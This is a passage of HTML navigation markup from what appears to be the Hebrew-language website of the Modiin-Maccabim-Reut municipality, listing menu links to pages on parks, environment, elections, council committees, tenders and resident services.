href="ArticlePage.aspx?PageID=1094_2171">ספורטק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=957_1650">סקייט פארק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=730_1024">פארק אתגרי לרוכבי אופניים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1356_5223">פארק נופש וספורט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=958_1654">פארק ענבה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=828_1237">תוכנית בר/בת מצווה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=669_826">תערוכות בעיר</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=502_484" aria-haspopup="true" aria-expanded="false">איכות וסביבה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=502_484">איכות וסביבה</a></span><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=549_532">ימי פינוי אשפה ומיחזור</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=894_1402">מידע סביבתי</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=895_1403">איכות אוויר</a></li><li><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1046_2009">איכות המים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1409_6956">אנטנות סלולריות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1570_11477">בנייה ירוקה</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1260_3659">דוחות קרינה מוסדות חינוך</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1407_6952">התייעלות אנרגטית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=709_948">יתושים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1408_6955">מדידות רעש</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1371_5536">מערכת מזג אוויר עירונית</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1316_4975">תנאים סביבתיים - אישור ארובות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1016_1836">איכות ותכנון סביבה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1122_2278">איסוף צואת כלבים</a></li><li><a class="mainnav-mnu-item" href="ChannelArticleNews.aspx?PageID=1296_3825">אמץ אתר</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1038_1996">אתרי טבע עירוני</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1043_2001">טיילת חוט השני</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1039_1997">עתיקות בפארק ענבה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1042_2000">גבעת התיתורה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1044_2002">יער הילדים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1041_1999">גבעת הברושים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1040_1998">גבעת ברפיליה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1134_2404">בית הכנסת החשמונאי העתיק</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1135_2410">גבעת שר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1136_2414">הגבעות הדרומיות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1137_2420">גבעות חורבת נכס</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1138_2421">בקעת הנזירים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1139_2431">גבעת חרובה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=918_1537">גנים ונוף</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=977_1688">הנחיות לתכנון מערך אשפה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1582_11940">חסימות כבישים – פסטיבל ניצוצות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1020_1840">מיחזור</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=876_1357">פסולת אלקטרונית וסוללות</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1182_2849">עצי פרי בעיר</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1414_7010">פחים כתומים – שאלות ותשובות</a></li><li class="has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=1014_1834">תברואה</a><div class="sub-menu sub-menu-second"><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=598_650">מידע לפינוי אשפה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=627_704">מידע לפינוי גזם וגרוטאות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=685_881">ניקיון וטיאוט</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=772_1103">היתר לרישוי לביתני אשפה</a></li></ul></div></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1159_2670">תפעול, לוגיסטיקה והדברה</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=11_303" aria-haspopup="true" aria-expanded="false">רובע מכבים רעות</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=11_303">רובע מכבים רעות</a></span><ul><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=997_1730">הודעות ועדכונים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=795_1142">ועדות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=138_311">מועצת הרובע</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1095_2176">מקלטים במכבים רעות</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=794_1141">מרכז שיטור קהילתי</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=799_1154">פרוטוקולים</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=797_1145">צור קשר</a></li></ul></div></li><li class="main-has_children has_children"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=7_351" aria-haspopup="true" aria-expanded="false">תכנון והנדסה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a class="mainnav-mnu-item" href="ChannelArticle.aspx?PageID=7_351">תכנון והנדסה</a></span><ul><li><a class="mainnav-mnu-item" href="CommitteeMeetings.aspx?PageID=826_1232&amp;CommitteeParentCode=10012&amp;CommitteeCode=10013">הודעות תכנון ובנייה</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1338_5087">מפה עירונית</a></li><li><a class="mainnav-mnu-item" href="ArticlePage.aspx?PageID=1332_5068">מידע, מפות ולוחות מחוונים</a></li></ul></div></li></ul></nav><div class="search" aria-label="search box"><button class="search-toggle" type="button"><img src="/modiinwebsite/img/search.svg" alt="כפתור חיפוש..." /></button></div></div>
    </header>
    <div class="header-mobile">
        <div class="menu-mobile-t-section">
            <button class="hamburger hamburger--spin" type="button">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
            </button>
            <div class="search" aria-label="תיבת חיפוש">
                <button class="search-toggle" type="button">
                    <img src="/modiinwebsite/img/search.svg" alt="כפתור חיפוש" aria-label="חיפוש" />
                </button>
            </div>
            <div class="logo">
                <a href="/modiinwebsite/MainPage.aspx">
                    <img src="/modiinwebsite/img/logo2.png" alt="קישור לדף הבית" /></a>
            </div>
            <div class="moked">
                <div class="section">
                    <a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">
                        <img src="/modiinwebsite/img/moked.svg" alt="פניה למוקד העירוני" />
                        <span>מוקד 106</span>
                    </a>
                </div>
                <div class="mobile-section">
                    <a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">
                        <img src="/modiinwebsite/img/moked-mobile.svg" alt="פניה למוקד העירוני" />
                    </a>
                </div>
            </div>
        </div>
        <div class="menu-mobile-b-section">
            <div id="topmenumobile" class="bottom-header"><div class="logo"><a href="/ModiinWebSite/MainPage.aspx"><img src="/modiinwebsite/img/logo.png" alt="קישור לדף הבית" title="קישור לדף הבית" /></a></div><nav class="main-menu" role="navigation" aria-label="Main Navigation"><ul><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=3_304" aria-haspopup="true" aria-expanded="false">העירייה</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=3_304">העירייה</a></span><ul><li><a href="ChannelArticle.aspx?PageID=3_304" aria-haspopup="true" aria-expanded="false">דף הבית של העירייה</a></li><li><a href="ChannelArticleNews.aspx?PageID=2_295">חדשות העיר</a></li><li><a href="ArticlePage.aspx?PageID=433_376">על סדר היום</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=493_475">אגפי העירייה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=493_475" aria-haspopup="true" aria-expanded="false">דף הבית של אגפי העירייה</a></li><li><a href="ArticlePage.aspx?PageID=494_476">אגף מבני ציבור</a></li><li><a href="ArticlePage.aspx?PageID=1576_11669">אגף תשתיות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1539_10998">בחירות מקומיות 2024</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1539_10998" aria-haspopup="true" aria-expanded="false">דף הבית של בחירות מקומיות 2024</a></li><li><a href="ArticlePage.aspx?PageID=1563_11273">ועדת הבחירות</a></li><li><a href="ElectionsForCun.aspx?PageID=1564_11274&amp;ElectionID=123">תוצאות למועצה</a></li><li><a href="ElectionsForPrime.aspx?PageID=1565_11275&amp;ElectionID=123">תוצאות לראש הרשות</a></li><li><a href="ElectionsForCun.aspx?PageID=1566_11276&amp;ElectionID=124">תוצאות לרובע מכבים רעות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1270_3720">בחירות מקומיות קודמות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1270_3720" aria-haspopup="true" aria-expanded="false">דף הבית של בחירות מקומיות קודמות</a></li><li class="has_children"><a href="ChannelArticleNews.aspx?PageID=694_926">בחירות מקומיות 2013</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticleNews.aspx?PageID=694_926" aria-haspopup="true" aria-expanded="false">דף הבית של בחירות מקומיות 2013</a></li><li><a href="ElectionsForCun.aspx?PageID=1036_1960&amp;ElectionID=102">תוצאות לרובע מכבים רעות</a></li><li><a href="ElectionsForCun.aspx?PageID=1035_1959&amp;ElectionID=101">תוצאות למועצה</a></li><li><a href="ElectionsForPrime.aspx?PageID=1034_1958&amp;ElectionID=101">תוצאות לראש הרשות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1239_3366">בחירות מקומיות 2018</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1239_3366" aria-haspopup="true" aria-expanded="false">דף הבית של בחירות מקומיות 2018</a></li><li><a href="ElectionsForCun.aspx?PageID=1242_3369&amp;ElectionID=105">תוצאות לרובע מכבים רעות</a></li><li><a href="ElectionsForCun.aspx?PageID=1240_3367&amp;ElectionID=104">תוצאות למועצה</a></li><li><a href="ElectionsForPrime.aspx?PageID=1241_3368&amp;ElectionID=104">תוצאות לראש הרשות</a></li><li><a href="ArticlePage.aspx?PageID=1243_3370">הזכות לבחור ולהיבחר</a></li></ul></div></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=163_118">דבר ראש העיר</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=588_604">דרושים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=588_604" aria-haspopup="true" aria-expanded="false">דף הבית של דרושים</a></li><li><a href="ArticlePage.aspx?PageID=1366_5469">העסקת עובדים עם מוגבלות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=898_1409">הקצאות קרקע ומבנים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=898_1409" aria-haspopup="true" aria-expanded="false">דף הבית של הקצאות קרקע ומבנים</a></li><li><a href="ArticlePage.aspx?PageID=899_1410">ספר הקצאות</a></li><li><a href="ChannelArticle.aspx?PageID=1051_2018">הודעות הקצאות קרקע</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=361_256">ועדות העירייה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=361_256" aria-haspopup="true" aria-expanded="false">דף הבית של ועדות העירייה</a></li><li><a href="ArticlePage.aspx?PageID=514_496">ועדות מקצועיות</a></li><li><a href="ArticlePage.aspx?PageID=513_495">ועדות רשות</a></li><li><a href="ArticlePage.aspx?PageID=432_375">ועדות חובה</a></li><li><a href="CommitteeMeetings.aspx?PageID=529_511">ישיבות ועדות העירייה</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=517_499">חברות עירוניות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=517_499" aria-haspopup="true" aria-expanded="false">דף הבית של חברות עירוניות</a></li><li><a href="ArticlePage.aspx?PageID=1403_5880">חברות עירוניות – דוחות</a></li><li><a href="ChannelArticle.aspx?PageID=667_822">החברה הכלכלית</a></li><li><a href="ArticlePage.aspx?PageID=1144_2522">חברת אופק</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=723_1007">חוקי עזר עירוניים</a></li><li><a href="ChannelArticle.aspx?PageID=724_1008">מדיניות קיום אירועים בפארקים</a></li><li><a href="ArticlePage.aspx?PageID=1575_11649">מדיניות ביטולים עירונית</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=164_336">מועצת העיר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=164_336" aria-haspopup="true" aria-expanded="false">דף הבית של מועצת העיר</a></li><li><a href="ChannelArticle.aspx?PageID=1162_2682">מועצות העיר הקודמות</a></li><li><a href="ArticlePage.aspx?PageID=1536_10993">ראשי העיר</a></li><li><a href="ArticlePage.aspx?PageID=511_493">הסכמים קואליציונים</a></li><li><a href="CommitteeMeetings.aspx?PageID=831_1247&amp;CommitteeCode=10000">ישיבות המועצה</a></li><li><a href="ArticlePage.aspx?PageID=509_491">חברי המועצה</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=487_468">מכרזים</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=487_468" aria-haspopup="true" aria-expanded="false">דף הבית של מכרזים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1227_3233">הודעות על התקשרות</a></li><li><a href="ArticlePage.aspx?PageID=1214_3110">תוצאות זוכים במכרזים</a></li><li><a href="ArticlePage.aspx?PageID=1568_11443">קולות קוראים</a></li><li><a href="ArticlePage.aspx?PageID=1485_10754">מאגר יועצים</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=496_478">משאבי אנוש</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=496_478" aria-haspopup="true" aria-expanded="false">דף הבית של משאבי אנוש</a></li><li><a href="ArticlePage.aspx?PageID=1147_2562">טפסים ונהלים לעובדי העירייה</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1265_3690">רואים שקוף</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1265_3690" aria-haspopup="true" aria-expanded="false">דף הבית של רואים שקוף</a></li><li><a href="ArticlePage.aspx?PageID=1266_3692">ניגוד עניינים</a></li><li><a href="ArticlePage.aspx?PageID=1267_3693">שוויון חברתי</a></li><li><a href="ArticlePage.aspx?PageID=1202_3043">קוד אתי</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1201_3041">מאגרי מידע</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1201_3041" aria-haspopup="true" aria-expanded="false">דף הבית של מאגרי מידע</a></li><li><a href="ChannelArticle.aspx?PageID=1251_3515">רשימת מצלמות</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=807_1172">תקציב העירייה ודוחות כספיים</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=807_1172" aria-haspopup="true" aria-expanded="false">דף הבית של תקציב העירייה ודוחות כספיים</a></li><li><a href="ArticlePage.aspx?PageID=1160_2671">מבנה אירגוני</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=401_314">מבקר העירייה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=401_314" aria-haspopup="true" aria-expanded="false">דף הבית של מבקר העירייה</a></li><li><a href="ArticlePage.aspx?PageID=403_316">הוראות החוק</a></li><li><a href="ArticlePage.aspx?PageID=417_333">ועדה לענייני ביקורת</a></li><li><a href="ArticlePage.aspx?PageID=419_335">תלונות הציבור</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=728_1022">חוק חופש המידע</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=728_1022" aria-haspopup="true" aria-expanded="false">דף הבית של חוק חופש המידע</a></li><li><a href="ArticlePage.aspx?PageID=729_1023">דוחות שנתיים חופש המידע</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1580_11885">חוק הגנת הפרטיות</a></li><li><a href="ArticlePage.aspx?PageID=461_442">פניות הציבור</a></li></ul></div></li><li class="has_children"><a href="ArticlePage.aspx?PageID=774_1113">תמיכות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ArticlePage.aspx?PageID=774_1113" aria-haspopup="true" aria-expanded="false">דף הבית של תמיכות</a></li><li><a href="ArticlePage.aspx?PageID=1221_3214">תבחינים לחלוקת תמיכות</a></li></ul></div></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=8_344" aria-haspopup="true" aria-expanded="false">העיר שלי</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=8_344">העיר שלי</a></span><ul><li><a href="ChannelArticle.aspx?PageID=8_344" aria-haspopup="true" aria-expanded="false">דף הבית של העיר שלי</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1277_3729">להכיר את העיר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1277_3729" aria-haspopup="true" aria-expanded="false">דף הבית של להכיר את העיר</a></li><li><a href="ArticlePage.aspx?PageID=629_713">חבלי לידתה של עיר</a></li><li><a href="ArticlePage.aspx?PageID=303_198">סמל  ושיר העיר</a></li><li><a href="ArticlePage.aspx?PageID=628_712">מקור השם מודיעין</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=725_1009">מורשת והיסטוריה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=725_1009" aria-haspopup="true" aria-expanded="false">דף הבית של מורשת והיסטוריה</a></li><li><a href="ArticlePage.aspx?PageID=727_1011">כנס מורשת מודיעין וחנוכה</a></li><li><a href="ArticlePage.aspx?PageID=980_1699">קרב אל-בורג'</a></li><li><a href="ArticlePage.aspx?PageID=726_1010">חטיבת יפתח במבצע דני</a></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=1284_3743">ראשי העיר</a></li><li><a href="ArticlePage.aspx?PageID=720_991">ציוני דרך בהקמת העיר</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1263_3684">אזורי בילוי, מסחר ותעשייה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1263_3684" aria-haspopup="true" aria-expanded="false">דף הבית של אזורי בילוי, מסחר ותעשייה</a></li><li><a href="ArticlePage.aspx?PageID=368_264">מרכז העיר</a></li><li><a href="ArticlePage.aspx?PageID=1102_2210">מרכז עינב</a></li><li><a href="ArticlePage.aspx?PageID=1103_2211">הפארק הטכנולוגי</a></li></ul></div></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1357_5283">אנדרטאות והנצחה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1357_5283" aria-haspopup="true" aria-expanded="false">דף הבית של אנדרטאות והנצחה</a></li><li><a href="ArticlePage.aspx?PageID=1556_11183">תבחינים להנצחה בעיר</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1054_2056">גינות כלבים</a></li><li><a href="ArticlePage.aspx?PageID=1393_5760">גלעד לזכרם</a></li><li><a href="ArticlePage.aspx?PageID=314_209">גנים ופארקים</a></li><li><a href="ChannelArticle.aspx?PageID=877_1358">חללי מלחמת "חרבות ברזל"</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=304_199">טיולים וטבע במודיעין</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=304_199" aria-haspopup="true" aria-expanded="false">דף הבית של טיולים וטבע במודיעין</a></li><li><a href="ArticlePage.aspx?PageID=1058_2062">טיילת חוט השני</a></li><li><a href="ArticlePage.aspx?PageID=309_204">שביל ענבה</a></li><li><a href="ArticlePage.aspx?PageID=305_200">גבעת התיתורה</a></li><li><a href="ArticlePage.aspx?PageID=1057_2061">יער הילדים</a></li><li><a href="ArticlePage.aspx?PageID=1055_2059">גבעת הברושים	</a></li><li><a href="ArticlePage.aspx?PageID=1063_2067">הגבעות הדרומיות</a></li><li><a href="ArticlePage.aspx?PageID=1062_2066">בקעת הנזירים</a></li><li><a href="ArticlePage.aspx?PageID=307_202">גבעות רגב וחרובה</a></li><li><a href="ArticlePage.aspx?PageID=312_207">בית הכנסת החשמונאי העתיק</a></li><li><a href="ArticlePage.aspx?PageID=310_205">גבעת שר</a></li><li><a href="ArticlePage.aspx?PageID=1059_2063">גבעת ברפיליה</a></li><li><a href="ArticlePage.aspx?PageID=1066_2070">חורבת נכס</a></li><li><a href="ArticlePage.aspx?PageID=1360_5351">טיילת הציפורים</a></li><li><a href="ArticlePage.aspx?PageID=1546_11110">גבעת אשון</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1370_5516">מזרקות בעיר</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=13_367">מידע גיאוגרפי</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=13_367" aria-haspopup="true" aria-expanded="false">דף הבית של מידע גיאוגרפי</a></li><li><a href="ArticlePage.aspx?PageID=1257_3644">שמות רחובות</a></li><li><a href="ArticlePage.aspx?PageID=148_370">מפה עירונית</a></li><li><a href="ArticlePage.aspx?PageID=810_1191">מפות נוספות</a></li><li><a href="ArticlePage.aspx?PageID=150_368">פורטל קבלנים ומודדים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1413_6999">ספייס מוד</a></li><li><a href="ArticlePage.aspx?PageID=1394_5794">ספריות קהילתיות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1264_3685">סקרים ותחרויות</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=1264_3685" aria-haspopup="true" aria-expanded="false">דף הבית של סקרים ותחרויות</a></li><li><a href="ArticlePage.aspx?PageID=1324_4991">תקנון התנהלות בדפי העירייה</a></li><li><a href="Surveys.aspx?PageID=1230_3263&amp;SurveyID=10009">בוחרים סיסמא לעיר נקייה</a></li><li><a href="ChannelArticle.aspx?PageID=653_764">מיתוג מודיעין מכבים רעות</a></li><li><a href="Surveys.aspx?PageID=1133_2384&amp;SurveyID=10000">סקר בחירת מתקני משחק</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=1223_3220">תחרות צילומי ילד-טבע-עיר</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=1223_3220" aria-haspopup="true" aria-expanded="false">דף הבית של תחרות צילומי ילד-טבע-עיר</a></li><li><a href="ArticlePage.aspx?PageID=1225_3222&amp;SurveyID=10013">ילד-טבע-עיר על יסודיים</a></li><li><a href="Surveys.aspx?PageID=1224_3221&amp;SurveyID=10014">ילד-טבע-עיר יסודיים</a></li></ul></div></li><li><a href="Surveys.aspx?PageID=1220_3207&amp;SurveyID=10006">תחרות אומנות הבטיחות בדרכים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=558_541">עגלות קפה במודיעין מכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=1152_2609">פסלים בעיר</a></li><li class="has_children"><a href="ChannelArticleNews.aspx?PageID=400_307">קונים קרוב לבית</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticleNews.aspx?PageID=400_307" aria-haspopup="true" aria-expanded="false">דף הבית של קונים קרוב לבית</a></li><li><a href="FormBuyMe.aspx?PageID=1411_6992">Buyme   מודיעין</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=1082_2114">שבילי אופניים</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=845_1279">שכונות העיר</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=845_1279" aria-haspopup="true" aria-expanded="false">דף הבית של שכונות העיר</a></li><li><a href="ArticlePage.aspx?PageID=859_1284">שכונת השבטים</a></li><li><a href="ArticlePage.aspx?PageID=860_1285">שכונת מוריה</a></li><li><a href="ArticlePage.aspx?PageID=861_1286">שכונת הנחלים</a></li><li><a href="ArticlePage.aspx?PageID=849_1281">שכונת משואה</a></li><li><a href="ArticlePage.aspx?PageID=862_1287">שכונת הפרחים</a></li><li><a href="ArticlePage.aspx?PageID=863_1288">שכונת המגינים</a></li><li><a href="ArticlePage.aspx?PageID=864_1289">שכונת הנביאים</a></li><li><a href="ArticlePage.aspx?PageID=865_1290">שכונת אבני חן</a></li><li><a href="ArticlePage.aspx?PageID=866_1291">שכונת הכרמים</a></li><li><a href="ArticlePage.aspx?PageID=1131_2358">שכונת הציפורים</a></li><li><a href="ArticlePage.aspx?PageID=1132_2359">שכונת נופים</a></li><li><a href="ArticlePage.aspx?PageID=1176_2790">שכונת מורשת</a></li><li><a href="ArticlePage.aspx?PageID=1177_2791">שכונת גבעת שר</a></li><li><a href="ArticlePage.aspx?PageID=1458_10621">שכונת מרכז העיר</a></li><li><a href="ArticlePage.aspx?PageID=1578_11720">שכונת המעיינות</a></li></ul></div></li><li><a href="ChannelArticle.aspx?PageID=879_1363">תכנון אסטרטגי, מחקר וחדשנות</a></li></ul></div></li><li class="main-has_children has_children"><a href="ChannelArticle.aspx?PageID=4_308" aria-haspopup="true" aria-expanded="false">שרות לתושב</a><div class="sub-menu sub-menu-first"><span class="sub-menu-title"><a href="ChannelArticle.aspx?PageID=4_308">שרות לתושב</a></span><ul><li><a href="ChannelArticle.aspx?PageID=4_308" aria-haspopup="true" aria-expanded="false">דף הבית של שרות לתושב</a></li><li><a href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li><li><a href="ChannelArticle.aspx?PageID=661_786">קבלת קהל במשרדי העירייה</a></li><li><a href="Amana.aspx?PageID=413_328">אמנת שירות</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=5_296">גביה</a><div class="sub-menu sub-menu-second"><ul><li><a href="ChannelArticle.aspx?PageID=5_296" aria-haspopup="true" aria-expanded="false">דף הבית של גביה</a></li><li><a href="ArticlePage.aspx?PageID=829_1238">אגרת אשפה</a></li><li><a href="ArticlePage.aspx?PageID=399_306">ארנונה במייל</a></li><li><a href="ArticlePage.aspx?PageID=1367_5471">הוראות קבע</a></li><li><a href="ArticlePage.aspx?PageID=1185_2898">החזר בגין יתרת זכות בארנונה</a></li><li><a href="ArticlePage.aspx?PageID=332_227">היטל שמירה</a></li><li><a href="ArticlePage.aspx?PageID=1233_3289">הנחה לחייל מילואים פעיל</a></li><li class="has_children"><a href="ChannelArticle.aspx?PageID=328_223">הנחות בארנונה</a><div class="sub-menu sub-menu-third"><ul><li><a href="ChannelArticle.aspx?PageID=328_223" aria-haspopup="true" aria-expanded="false">דף הבית של הנחות בארנונה</a></li><li><a href="ArticlePage.aspx?PageID=1211_3097">הנחות למוסד מתנדב לטובת הציבור</a></li><li><a href="ArticlePage.aspx?PageID=1210_3096">הנחה לבית עסק</a></li><li><a href="ArticlePage.aspx?PageID=1209_3095">הנחות לדירת מגורים</a></li></ul></div></li><li><a href="ArticlePage.aspx?PageID=76_117">הנחיות ותנאים כללים</a></li><li><a href="ArticlePage.aspx?PageID=1073_2088">ועדת ערר</a></li><li><a href="ArticlePage.aspx?PageID=1460_10631">מדיניות אכיפה</a></li><li><a href="ArticlePage.aspx?PageID=1326_5022">צו ארנונה</a></li><li><a href="ArticlePage.aspx?PageID=1050_2015">שאלות נפוצות בנושא ארנונה</a></li><li><a href="ArticlePage.aspx?PageID=1534_10972">שינוי מחזיקים</a></li><li><a href="ArticlePage.aspx?PageID=330_225">תאגיד המים והביוב</a></li><li><a 